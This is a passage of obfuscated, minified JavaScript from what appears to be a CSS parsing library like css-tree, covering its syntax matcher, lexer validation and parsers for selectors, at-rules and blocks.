3===e[n(2926)][n(1699)]?{type:n(447),value:e[n(2926)][n(846)](1),syntax:e}:{type:e[n(268)],value:e[n(2926)][n(2553)](1,e[n(2926)][n(1699)]-2)[n(1917)](/\\'/g,"'"),syntax:e};case n(447):return{type:e[n(268)],value:e[n(2926)],syntax:e};case n(415):return{type:e[n(268)],syntax:e};default:throw new Error(n(1215),e[n(268)])}}function _r(e,n){const r=t;return r(2514)==typeof e&&(e=hr(e)),{type:r(2839),match:Mr(e),syntax:n||null,source:e}}const{hasOwnProperty:zr}=Object[t(566)],Sr=t(2171);let Er=0;function Ur(e,n){const r=t;if(e[r(1699)]!==n[r(1699)])return!1;for(let t=0;t<e[r(1699)];t++){const i=n[r(147)](t);let o=e[r(147)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Tr(e){const n=t;return null===e||e[n(268)]===Dt||e[n(268)]===Ut||e[n(268)]===Zt||e[n(268)]===Bt||e[n(268)]===Yt||function(t){const e=n;return t[e(268)]===Lt&&"?"!==t[e(2926)]}(e)}function Nr(e){const n=t;return null===e||e[n(268)]===Xt||e[n(268)]===Vt||e[n(268)]===Jt||e[n(268)]===Lt&&"/"===e[n(2926)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1g;function i(){const e=a1g;do{w++,b=w<t[e(1699)]?t[w]:null}while(null!==b&&(b[e(268)]===Ft||b[e(268)]===Gt))}function o(e){const n=w+e;return n<t[a1g(1699)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1g(3160)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1g;y=2===y[t(268)]?y[t(2513)]:{type:3,syntax:d[t(3160)],token:y[t(2092)],prev:y},d=d[t(2513)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(268)]){case r(2171):if(null===h){if(null!==b&&(w!==t[r(1699)]-1||"\\0"!==b[r(2926)]&&"\\9"!==b[r(2926)])){e=gr;break}g=Sr;break}if((e=h[r(756)])===br){if(h[r(702)]===y){e=gr;break}e=pr}for(;h[r(1312)]!==d;)u();h=h[r(2513)];break;case r(2307):if(null!==f&&!1!==f)(null===m||w>m[r(2803)])&&(m=f,f=!1);else if(null===m){g=r(2307);break}e=m[r(756)],h=m[r(935)],d=m[r(1312)],y=m[r(702)],w=m[r(2803)],b=w<t[r(1699)]?t[w]:null,m=m[r(2513)];break;case r(2839):e=e[r(1059)];break;case"If":e[r(2457)]!==gr&&c(e[r(2457)]),e[r(2499)]!==pr&&a(e[r(2499)]),e=e[r(1059)];break;case r(1531):e={type:r(2195),syntax:e,index:0,mask:0};break;case r(2195):{const t=e[r(3160)][r(993)];if(e[r(412)]===t[r(1699)]){if(0===e[r(3102)]||e[r(3160)][r(2421)]){e=gr;break}e=pr;break}if(e[r(3102)]===(1<<t[r(1699)])-1){e=pr;break}for(;e[r(412)]<t[r(1699)];e[r(412)]++){const n=1<<e[r(412)];if(!(e[r(3102)]&n)){c(e),a({type:r(679),syntax:e[r(3160)],mask:e[r(3102)]|n}),e=t[e[r(412)]++];break}}break}case r(679):e={type:r(2195),syntax:e[r(3160)],index:0,mask:e[r(3102)]};break;case r(2567):if(null!==b){let t=b[r(2926)][r(2542)]();if(-1!==t[r(2165)]("\\")&&(t=t[r(1917)](/\\[09].*$/,"")),zr[r(680)](e[r(2192)],t)){e=e[r(2192)][t];break}}e=gr;break;case r(2510):{const t=null!==d?d[r(1346)]:null,n=w+Math[r(626)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2622):case r(3137):{const t=r(2622)===e[r(268)]?r(1572):r(1538),i=zr[r(680)](n,t)?n[t][e[r(1202)]]:null;if(!i||!i[r(1059)])throw new Error(r(265)+(r(2622)===e[r(268)]?"<"+e[r(1202)]+">":"<'"+e[r(1202)]+"'>"));if(!1!==f&&null!==b&&r(2622)===e[r(268)]&&(r(1501)===e[r(1202)]&&b[r(268)]===Et||r(1699)===e[r(1202)]&&"0"===b[r(2926)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(3160)],opts:e[r(3160)][r(1346)]||null!==d&&d[r(1346)]||null,prev:d},y={type:2,syntax:e[r(3160)],token:y[r(2092)],prev:y},e=i[r(2649)]||i[r(1059)];break}case r(1185):{const t=e[r(1202)];if(null!==b){let n=b[r(2926)];if(-1!==n[r(2165)]("\\")&&(n=n[r(1917)](/\\[09].*$/,"")),Ur(n,t)){l(),e=pr;break}}e=gr;break}case r(2021):case r(2380):if(null!==b&&Ur(b[r(2926)],e[r(1202)])){l(),e=pr;break}e=gr;break;case r(447):if(null!==b&&b[r(2926)]===e[r(2926)]){l(),e=pr;break}e=gr;break;case r(415):null!==b&&b[r(268)]===Dt?Tr(y[r(2092)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Tr(y[r(2092)])||Nr(b)?pr:gr;break;case r(1372):let i="",p=w;for(;p<t[r(1699)]&&i[r(1699)]<e[r(2926)][r(1699)];p++)i+=t[p][r(2926)];if(Ur(i,e[r(2926)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(1033)+e[r(268)])}switch(Er+=p,g){case null:console[r(440)](r(1518)),g=r(1046),y=null;break;case Sr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1059)])return o;let s=o[i(1059)],a=o[i(1059)]={syntax:n[i(3160)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2513)],o[e(2513)]=n,n=o,o=r;return n}(s)[i(2513)];null!==s;){switch(s[i(268)]){case 2:a[i(1059)][i(1958)](a={syntax:s[i(3160)],match:[]}),c[i(1958)](a);break;case 3:c[i(223)](),a=c[c[i(1699)]-1];break;default:a[i(1059)][i(1958)]({syntax:s[i(3160)]||null,token:s[i(2092)][i(2926)],node:s[i(2092)][i(1365)]})}s=s[i(2513)]}return o}function jr(e){const n=t;function r(t){const e=a1g;return null!==t&&(e(2622)===t[e(268)]||e(3137)===t[e(268)]||e(1185)===t[e(268)])}let i=null;return null!==this[n(1093)]&&function t(o){const s=n;if(Array[s(1155)](o[s(1059)])){for(let e=0;e<o[s(1059)][s(1699)];e++)if(t(o[s(1059)][e]))return r(o[s(3160)])&&i[s(1511)](o[s(3160)]),!0}else if(o[s(1365)]===e)return i=r(o[s(3160)])?[o[s(3160)]]:[],!0;return!1}(this[n(1093)]),i}function Lr(e,n){const r=t;return Wr(this,e,(t=>r(2622)===t[r(268)]&&t[r(1202)]===n))}function Or(e,n){const r=t;return Wr(this,e,(t=>r(3137)===t[r(268)]&&t[r(1202)]===n))}function Ir(e){const n=t;return Wr(this,e,(t=>n(1185)===t[n(268)]))}function Wr(e,n,r){const i=t,o=jr[i(680)](e,n);return null!==o&&o[i(1272)](r)}function Fr(e){const n=t;return n(1365)in e?e[n(1365)]:Fr(e[n(1059)][0])}function Rr(e){const n=t;return n(1365)in e?e[n(1365)]:Rr(e[n(1059)][e[n(1059)][n(1699)]-1])}function Hr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1093)]&&function t(r){const c=s;if(null!==r[c(3160)]&&r[c(3160)][c(268)]===i&&r[c(3160)][c(1202)]===o){const t=Fr(r),i=Rr(r);e[c(3160)][c(2270)](n,(function(e,n,r){const o=c;if(e===t){const t=new Oe;do{if(t[o(222)](n[o(2359)]),n[o(2359)]===i)break;n=n[o(884)]}while(null!==n);a[o(1958)]({parent:r,nodes:t})}}))}Array[c(1155)](r[c(1059)])&&r[c(1059)][c(2802)](t)}(r[s(1093)]),a}const{hasOwnProperty:Pr}=Object[t(566)];function qr(e){const n=t;return n(601)==typeof e&&isFinite(e)&&Math[n(626)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&qr(e[n(2271)])&&qr(e[n(2857)])&&qr(e[n(1255)])}function Br(t,e){return function(n,r){const i=a1g;if(!n||n[i(611)]!==Object)return r(n,i(491));for(let o in n){let s=!0;if(!1!==Pr[i(680)](n,o)){if(i(268)===o)n[i(268)]!==t&&r(n,i(371)+n[i(268)]+i(624)+t+"`");else if(i(2571)===o){if(null===n[i(2571)])continue;if(n[i(2571)]&&n[i(2571)][i(611)]===Object)if(i(2514)!=typeof n[i(2571)][i(1194)])o+=i(2166);else if(Dr(n[i(2571)][i(2397)])){if(Dr(n[i(2571)][i(1392)]))continue;o+=i(1679)}else o+=i(1141);s=!1}else if(e[i(2153)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1699)];t++){const r=e[o][t];switch(r){case String:s=i(2514)==typeof n[o];break;case Boolean:s=i(1795)==typeof n[o];break;case null:s=null===n[o];break;default:i(2514)==typeof r?s=n[o]&&n[o][i(268)]===r:Array[i(1155)](r)&&(s=n[o]instanceof Oe)}}}else r(n,i(2610)+o+i(2131)+t+i(437));s||r(n,i(2422)+t+"."+o+"`")}}for(const o in e)Pr[i(680)](e,o)&&!1===Pr[i(680)](n,o)&&r(n,i(1913)+t+"."+o+i(782))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1699)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1958)](o[r(1202)][r(2542)]());else if(null===o)i[r(1958)](r(2590));else if(r(2514)==typeof o)i[r(1958)](o);else{if(!Array[r(1155)](o))throw new Error(r(2654)+o+r(2213)+n+r(2465));i[r(1958)](r(891)+(Vr(o,n)||r(1659))+">")}}return i[r(453)](r(1058))}function Zr(e,n){const r=t,i=n[r(1960)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(680)](i,t))continue;const n=o[t]=Array[r(1155)](i[t])?i[t][r(517)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:Br(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(3160)]&&(o[t]=r?e[t][i(3160)]:ln(e[t][i(3160)],{compact:n}));return o}function Yr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(885)](e))o[t]={prelude:s[i(977)]&&(r?s[i(977)][i(3160)]:ln(s[i(977)][i(3160)],{compact:n})),descriptors:s[i(764)]&&Xr(s[i(764)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1g;return n(2514)==typeof t?function(t){const e=n,r=[];return je(t,((n,i,o)=>r[e(1958)]({type:n,value:t[e(517)](i,o),node:null}))),r}(t):e[n(642)](t,fr)}(r,e[o(3160)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1699)];n++)if(e(3060)===t[n][e(2926)][e(2542)]())return!0;return!1}(s)?Jr(null,new Error(o(1717))):(i&&(a=Cr(s,e[o(2738)],e)),i&&a[o(1059)]||(a=Cr(s,n[o(1059)],e),a[o(1059)])?Jr(a[o(1059)],null,a[o(749)]):Jr(null,new fn(a[o(1999)],n[o(3160)],r,a),a[o(749)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(3209)]=kn,this[o(3160)]=r,this[o(2634)]=!1,this[o(1319)]={...n},this[o(1257)]=Object[o(706)](null),this[o(1538)]=Object[o(706)](null),this[o(1572)]=Object[o(706)](null),this[o(1960)]=i||function(t){const e=o,n={};if(t[e(1365)])for(const r in t[e(1365)])if(Pr[e(680)](t[e(1365)],r)){const i=t[e(1365)][r];if(!i[e(1960)])throw new Error(e(2346)+r+e(1712));n[r]=Zr(r,i)}return n}(e),e){if(e[o(3209)]&&(this[o(3209)]=e[o(3209)]),e[o(1319)])for(const t of Object[o(868)](n))Array[o(1155)](e[o(1319)][t])&&(this[o(1319)][t]=e[o(1319)][t]);if(e[o(1572)])for(const[t,n]of Object[o(885)](e[o(1572)]))this[o(2093)](t,n);if(e[o(2634)]){this[o(2634)]=!0;for(const[t,e]of Object[o(885)]((s=this[o(1319)],{...Bn,...Vn,...Zn(s)})))this[o(2093)](t,e)}if(e[o(1257)])for(const[t,n]of Object[o(885)](e[o(1257)]))this[o(858)](t,n);if(e[o(1538)])for(const[t,n]of Object[o(885)](e[o(1538)]))this[o(2216)](t,n)}var s;this[o(2738)]=_r(this[o(3209)][o(453)](o(2793)))}[t(2410)](e){const n=t;function r(t,e){o[a1g(1958)]({node:t,message:e})}const i=this[n(1960)],o=[];return this[n(3160)][n(2270)](e,(function(t){const e=n;i[e(2153)](t[e(268)])?i[t[e(268)]][e(3198)](t,r):r(t,e(446)+t[e(268)]+"`")})),!!o[n(1699)]&&o}[t(1327)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2514)==typeof e||e&&o(2514)==typeof e[o(268)],syntax:null,match:null,matchRef:null};return o(869)==typeof e?a[o(1059)]=_r(e,s):(o(2514)==typeof e?Object[o(403)](a,o(3160),{get:()=>(Object[o(403)](a,o(3160),{value:hr(e)}),a[o(3160)])}):a[o(3160)]=e,Object[o(403)](a,o(1059),{get:()=>(Object[o(403)](a,o(1059),{value:_r(a[o(3160)],s)}),a[o(1059)])}),o(3137)===n&&Object[o(403)](a,o(2649),{get(){const t=o,e=a[t(3160)],n=function(e){const n=t,r=e[n(993)][0];return!1===e[n(673)]&&1===e[n(993)][n(1699)]&&n(388)===r[n(268)]&&!0===r[n(1142)]}(e)?_r({...e,terms:[e[t(993)][0][t(3143)]]},s):null;return Object[t(403)](a,t(2649),{value:n}),n}})),a}[t(858)](e,n){const r=t;n&&(this[r(1257)][e]={type:r(1996),name:e,prelude:n[r(977)]?this[r(1327)](n[r(977)],r(494),e):null,descriptors:n[r(764)]?Object[r(868)](n[r(764)])[r(1195)](((t,i)=>(t[i]=this[r(1327)](n[r(764)][i],r(281),i,e),t)),Object[r(706)](null)):null})}[t(2216)](e,n){const r=t;n&&(this[r(1538)][e]=this[r(1327)](n,r(3137),e))}[t(2093)](e,n){const r=t;n&&(this[r(1572)][e]=this[r(1327)](n,r(2622),e))}[t(621)](e){const n=t;if(!this[n(2770)](e))return new mn(n(1575),"@"+e)}[t(2325)](e,n){const r=t,i=this[r(621)](e);if(i)return i;const o=this[r(2770)](e);return!o[r(977)]&&n?new SyntaxError(r(3016)+e+r(546)):!o[r(977)]||n||Gr(this,o[r(977)],"",!1)[r(1093)]?void 0:new SyntaxError(r(3016)+e+r(277))}[t(1512)](e,n){const r=t,i=this[r(621)](e);if(i)return i;const o=this[r(2770)](e),s=wn(n);return o[r(764)]?o[r(764)][s[r(1202)]]||o[r(764)][s[r(2681)]]?void 0:new mn(r(2792),n):new SyntaxError(r(3016)+e+r(792))}[t(1892)](e){const n=t;if(!this[n(2482)](e))return new mn(n(2874),e)}[t(2759)](e,n){const r=t,i=this[r(2325)](e,n);if(i)return Jr(null,i);const o=this[r(2770)](e);return o[r(977)]?Gr(this,o[r(977)],n||"",!1):Jr(null,null)}[t(3126)](e,n,r){const i=t,o=this[i(1512)](e,n);if(o)return Jr(null,o);const s=this[i(2770)](e),a=wn(n);return Gr(this,s[i(764)][a[i(1202)]]||s[i(764)][a[i(2681)]],r,!1)}[t(2611)](e){const n=t;return n(1112)!==e[n(268)]?Jr(null,new Error(n(2087))):this[n(2438)](e[n(2841)],e[n(2926)])}[t(2438)](e,n){const r=t;if(vn(e)[r(1378)])return Jr(null,new Error(r(3100)));const i=this[r(1892)](e);return i?Jr(null,i):Gr(this,this[r(2482)](e),n,!0)}[t(2260)](e,n){const r=t,i=this[r(1786)](e);return i?Gr(this,i,n,!1):Jr(null,new mn(r(797),e))}[t(1059)](e,n){const r=t;return r(2514)==typeof e||e&&e[r(268)]?(r(2514)!=typeof e&&e[r(1059)]||(e=this[r(1327)](e,r(2622),r(149))),Gr(this,e,n,!1)):Jr(null,new mn(r(2940)))}[t(3111)](e,n,r,i){return Hr(this,n,this[t(2438)](e,n),r,i)}[t(3034)](e,n,r){const i=t;return Hr(this,e[i(2926)],this[i(2611)](e),n,r)}[t(1805)](e,n,r){const i=t,o=[];return this[i(3160)][i(2270)](e,{visit:i(1112),enter:t=>{const e=i;o[e(1958)][e(1330)](o,this[e(3034)](t,n,r))}}),o}[t(2770)](e,n=!0){const r=t,i=wn(e);return(i[r(253)]&&n?this[r(1257)][i[r(1202)]]||this[r(1257)][i[r(2681)]]:this[r(1257)][i[r(1202)]])||null}[t(1780)](e,n=!0){const r=t,i=this[r(2770)](e,n);return i&&i[r(977)]||null}[t(1890)](e,n){const r=t;return this[r(1257)][r(2153)](e)&&this[r(1257)][r(1834)]&&this[r(1257)][e][r(1834)][n]||null}[t(2482)](e,n=!0){const r=t,i=vn(e);return(i[r(253)]&&n?this[r(1538)][i[r(1202)]]||this[r(1538)][i[r(2681)]]:this[r(1538)][i[r(1202)]])||null}[t(1786)](e){const n=t;return hasOwnProperty[n(680)](this[n(1572)],e)?this[n(1572)][e]:null}[t(860)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1g;if(a[l(2752)](e))return a[l(1191)](e);a[l(606)](e,!1),null!==c[l(3160)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(2622)!==c[u(268)]&&u(3137)!==c[u(268)])return;const d=u(2622)===c[u(268)]?t[u(1572)]:t[u(1538)],h=u(2622)===c[u(268)]?o:s;hasOwnProperty[u(680)](d,c[u(1202)])?r(t,c[u(1202)],h,d[c[u(1202)]])&&(i[u(1958)](n(e,a===o)+u(964)+n(c[u(1202)],u(2622)===c[u(268)])),a[u(606)](e,!0)):(i[u(1958)](n(e,a===o)+u(2899)+n(c[u(1202)],u(2622)===c[u(268)])),a[u(606)](e,!0))},m===mr&&f===mr)throw new Error(h(1773));!function t(e){const n=h;switch(m[n(680)](d,e),e[n(268)]){case n(2330):e[n(993)][n(2802)](t);break;case n(388):case n(1293):t(e[n(3143)]);break;case n(2622):case n(3137):case n(1185):case n(2021):case n(2380):case n(1372):case n(447):case n(415):break;default:throw new Error(n(1247)+e[n(268)])}f[n(680)](d,e)}(c)}(c[l(3160)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1572)])r(this,t,o,this[e(1572)][t]);for(const t in this[e(1538)])r(this,t,s,this[e(1538)][t]);const a=[...o[e(868)]()][e(1692)]((t=>o[e(1191)](t))),c=[...s[e(868)]()][e(1692)]((t=>s[e(1191)](t)));return a[e(1699)]||c[e(1699)]?{errors:i,types:a,properties:c}:null}[t(3134)](e,n){const r=t;return{generic:this[r(2634)],cssWideKeywords:this[r(3209)],units:this[r(1319)],types:Xr(this[r(1572)],!n,e),properties:Xr(this[r(1538)],!n,e),atrules:Yr(this[r(1257)],!n,e)}}[t(1770)](){const e=t;return JSON[e(1705)](this[e(3134)]())}}function Kr(e,n){const r=t;return r(2514)==typeof n&&/^\s*\|/[r(696)](n)?r(2514)==typeof e?e+n:n[r(1917)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(706)](null);for(const[t,o]of Object[r(885)](e))if(o){i[t]={};for(const e of Object[r(868)](o))n[r(2956)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(885)](n))switch(t){case r(2634):i[t]=Boolean(o);break;case r(3209):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1319):i[t]={...e[t]};for(const[e,n]of Object[r(885)](o))i[t][e]=Array[r(1155)](n)?n:[];break;case r(1257):i[t]={...e[t]};for(const[e,n]of Object[r(885)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(977)]||null,descriptors:{...o[r(764)]}};if(n){s[r(977)]=n[r(977)]?Kr(s[r(977)],n[r(977)]):s[r(977)]||null;for(const[t,e]of Object[r(885)](n[r(764)]||{}))s[r(764)][t]=e?Kr(s[r(764)][t],e):null;Object[r(868)](s[r(764)])[r(1699)]||(s[r(764)]=null)}}break;case r(1572):case r(1538):i[t]={...e[t]};for(const[e,n]of Object[r(885)](o))i[t][e]=Kr(i[t][e],n);break;case r(1462):case r(1957):i[t]={...e[t]};for(const[e,n]of Object[r(885)](o))i[t][e]={...i[t][e],...n};break;case r(1351):i[t]={...e[t],...o};break;case r(2670):case r(619):i[t]={...e[t],...$r(o,[r(2686)])};break;case r(1365):i[t]={...e[t],...$r(o,[r(1202),r(1960),r(2686),r(642),r(2163)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1437)]+e;const o=this[r(147)](i);for(o!==ei&&o!==ni||(n&&this[r(1430)](r(2184)),i++);i<this[r(3067)];i++)Kt(this[r(147)](i))||this[r(1430)](r(615),i)}function ai(e){return si[t(680)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1924)](this[r(1437)]+e,n)){let t="";switch(n){case ri:t=r(2924);break;case ni:t=r(2729)}this[r(1430)](t,this[r(1437)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2785)];for(;i===Ft||i===Gt;)i=this[e(2538)](++n);if(i!==Ot){if(!this[e(2667)](ei,n)&&!this[e(2667)](ni,n))return null;r=this[e(2667)](ei,n)?ei:ni;do{i=this[e(2538)](++n)}while(i===Ft||i===Gt);i!==Ot&&(this[e(1753)](n),ai[e(680)](this,ii))}return n>0&&this[e(1753)](n),0===r&&(i=this[e(147)](this[e(1437)]),i!==ei&&i!==ni&&this[e(1430)](e(2613))),ai[e(680)](this,0!==r),r===ni?"-"+this[e(618)](Ot):this[e(618)](Ot)}const ui=t(2505),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1437)];let r=null,i=null;if(this[e(2785)]===Ot)ai[e(680)](this,oi),i=this[e(618)](Ot);else if(this[e(2785)]===Et&&this[e(1924)](this[e(1437)],ni))switch(r="-1",ci[e(680)](this,1,ri),this[e(3067)]-this[e(1437)]){case 2:this[e(884)](),i=li[e(680)](this);break;case 3:ci[e(680)](this,2,ni),this[e(884)](),this[e(1482)](),ai[e(680)](this,ii),i="-"+this[e(618)](Ot);break;default:ci[e(680)](this,2,ni),si[e(680)](this,3,ii),this[e(884)](),i=this[e(1605)](n+2)}else if(this[e(2785)]===Et||this[e(2667)](ei)&&this[e(2538)](1)===Et){let t=0;switch(r="1",this[e(2667)](ei)&&(t=1,this[e(884)]()),ci[e(680)](this,0,ri),this[e(3067)]-this[e(1437)]){case 1:this[e(884)](),i=li[e(680)](this);break;case 2:ci[e(680)](this,1,ni),this[e(884)](),this[e(1482)](),ai[e(680)](this,ii),i="-"+this[e(618)](Ot);break;default:ci[e(680)](this,1,ni),si[e(680)](this,2,ii),this[e(884)](),i=this[e(1605)](n+t+1)}}else if(this[e(2785)]===Wt){const t=this[e(147)](this[e(1437)]),o=t===ei||t===ni;let s=this[e(1437)]+o;for(;s<this[e(3067)]&&Kt(this[e(147)](s));s++);s===this[e(1437)]+o&&this[e(1430)](e(615),this[e(1437)]+o),ci[e(680)](this,s-this[e(1437)],ri),r=this[e(2155)](n,s),s+1===this[e(3067)]?(this[e(884)](),i=li[e(680)](this)):(ci[e(680)](this,s-this[e(1437)]+1,ni),s+2===this[e(3067)]?(this[e(884)](),this[e(1482)](),ai[e(680)](this,ii),i="-"+this[e(618)](Ot)):(si[e(680)](this,s-this[e(1437)]+2,ii),this[e(884)](),i=this[e(1605)](s+1)))}else this[e(1430)]();return null!==r&&r[e(147)](0)===ei&&(r=r[e(2553)](1)),null!==i&&i[e(147)](0)===ei&&(i=i[e(2553)](1)),{type:e(2505),loc:this[e(1907)](n,this[e(1437)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1839)](t+r)}else this[n(1839)](t)}else this[n(1839)](e.b)}function fi(){const e=t;return this[e(594)](this[e(1724)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2538)](n);n++){if(t===Jt)return!0;if(t===Yt||t===Tt)return!1}return!1}const gi=t(1996),bi=t(2670),wi={name:String,prelude:[t(494),t(594),null],block:[t(1844),null]};function vi(e=!1){const n=t,r=this[n(1437)];let i,o,s=null,a=null;switch(this[n(1108)](Tt),i=this[n(1605)](r+1),o=i[n(2542)](),this[n(1482)](),!1===this[n(3049)]&&this[n(2785)]!==Yt&&this[n(2785)]!==qt&&(s=this[n(960)]?this[n(957)](this[n(494)][n(1070)](this,i,e),fi):fi[n(680)](this,this[n(2803)]),this[n(1482)]()),this[n(2785)]){case qt:this[n(884)]();break;case Yt:a=hasOwnProperty[n(680)](this[n(2670)],o)&&n(869)==typeof this[n(2670)][o][n(864)]?this[n(2670)][o][n(864)][n(680)](this,e):this[n(1844)](pi[n(680)](this))}return{type:n(1996),loc:this[n(1907)](r,this[n(1437)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2092)](Tt,"@"+e[n(1202)]),null!==e[n(977)]&&this[n(1365)](e[n(977)]),e[n(864)]?this[n(1365)](e[n(864)]):this[n(2092)](qt,";")}const xi=t(494),ki=t(2968),Ai={children:[[]]};function Mi(e){const n=t;let r=null;return null!==e&&(e=e[n(2542)]()),this[n(1482)](),r=hasOwnProperty[n(680)](this[n(2670)],e)&&n(869)==typeof this[n(2670)][e][n(977)]?this[n(2670)][e][n(977)][n(680)](this):this[n(2575)](this[n(1462)][n(494)]),this[n(1482)](),!0!==this[n(3049)]&&this[n(2785)]!==Yt&&this[n(2785)]!==qt&&this[n(1430)](n(1788)),{type:n(494),loc:this[n(1022)](r),children:r}}function _i(e){this[t(328)](e)}const zi=36,Si=42,Ei=61,Ui=94,Ti=124,Ni=126;function Ci(){const e=t;this[e(3049)]&&this[e(1430)](e(357));const n=this[e(1437)];let r=!1;return this[e(2667)](Si)?(r=!0,this[e(884)]()):this[e(2667)](Ti)||this[e(1108)](Et),this[e(2667)](Ti)?this[e(147)](this[e(1437)]+1)!==Ei?(this[e(884)](),this[e(1108)](Et)):r&&this[e(1430)](e(2428),this[e(3067)]):r&&this[e(1430)](e(413)),{type:e(408),loc:this[e(1907)](n,this[e(1437)]),name:this[e(1605)](n)}}function ji(){const e=t,n=this[e(1437)],r=this[e(147)](n);return r!==Ei&&r!==Ni&&r!==Ui&&r!==zi&&r!==Si&&r!==Ti&&this[e(1430)](e(2088)),this[e(884)](),r!==Ei&&(this[e(2667)](Ei)||this[e(1430)](e(648)),this[e(884)]()),this[e(1605)](n)}const Li=t(2390),Oi={name:t(408),matcher:[String,null],value:[t(1372),t(408),null],flags:[String,null]};function Ii(){const e=t,n=this[e(1437)];let r,i=null,o=null,s=null;return this[e(1108)](Bt),this[e(1482)](),r=Ci[e(680)](this),this[e(1482)](),this[e(2785)]!==Vt&&(this[e(2785)]!==Et&&(i=ji[e(680)](this),this[e(1482)](),o=this[e(2785)]===Ct?this[e(1372)]():this[e(408)](),this[e(1482)]()),this[e(2785)]===Et&&(s=this[e(618)](Et),this[e(1482)]())),this[e(1108)](Vt),{type:e(2390),loc:this[e(1907)](n,this[e(1437)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(2092)](Lt,"["),this[n(1365)](e[n(1202)]),null!==e[n(1720)]&&(this[n(1839)](e[n(1720)]),this[n(1365)](e[n(2926)])),null!==e[n(2606)]&&this[n(2092)](Et,e[n(2606)]),this[n(2092)](Lt,"]")}const Fi=38;function Ri(){return this[t(594)](null,!0)}function Hi(){const e=t;return this[e(957)](this[e(2585)],Ri)}function Pi(){const e=t;return this[e(594)](this[e(2407)],!0)}function qi(){const e=t;if(this[e(2785)]===qt)return Pi[e(680)](this,this[e(2803)]);const n=this[e(957)](this[e(1112)],Pi);return this[e(2785)]===qt&&this[e(884)](),n}const Di=t(1844),Bi=t(864),Vi={children:[[t(1996),t(2585),t(1112)]]};function Zi(e){const n=t,r=e?qi:Hi,i=this[n(1437)];let o=this[n(522)]();this[n(1108)](Yt);t:for(;!this[n(3049)];)switch(this[n(2785)]){case Jt:break t;case Ft:case Gt:this[n(884)]();break;case Tt:o[n(1958)](this[n(957)](this[n(1996)][n(1070)](this,e),Ri));break;default:e&&this[n(2667)](Fi)?o[n(1958)](Hi[n(680)](this)):o[n(1958)](r[n(680)](this))}return this[n(3049)]||this[n(1108)](Jt),{type:n(1844),loc:this[n(1907)](i,this[n(1437)]),children:o}}function Xi(e){const n=t;this[n(2092)](Yt,"{"),this[n(328)](e,(t=>{const e=n;e(1112)===t[e(268)]&&this[e(2092)](qt,";")})),this[n(2092)](Jt,"}")}const Yi=t(2253),Ji={children:[[]]};function Gi(e,n){const r=t,i=this[r(1437)];let o=null;return this[r(1108)](Bt),o=e[r(680)](this,n),this[r(3049)]||this[r(1108)](Vt),{type:r(2253),loc:this[r(1907)](i,this[r(1437)]),children:o}}function Qi(e){const n=t;this[n(2092)](Lt,"["),this[n(328)](e),this[n(2092)](Lt,"]")}const Ki=t(2001),$i=[];function to(){const e=t,n=this[e(1437)];return this[e(1108)](Ht),{type:e(2001),loc:this[e(1907)](n,this[e(1437)])}}function eo(){const e=t;this[e(2092)](Ht,e(1072))}const no=t(2719),ro=[];function io(){const e=t,n=this[e(1437)];return this[e(1108)](Rt),{type:e(2719),loc:this[e(1907)](n,this[e(1437)])}}function oo(){const e=t;this[e(2092)](Rt,e(2917))}const so=46,ao=t(367),co={name:String};function lo(){const e=t;return this[e(1173)](so),{type:e(367),loc:this[e(1907)](this[e(1437)]-1,this[e(3067)]),name:this[e(618)](Et)}}function uo(e){const 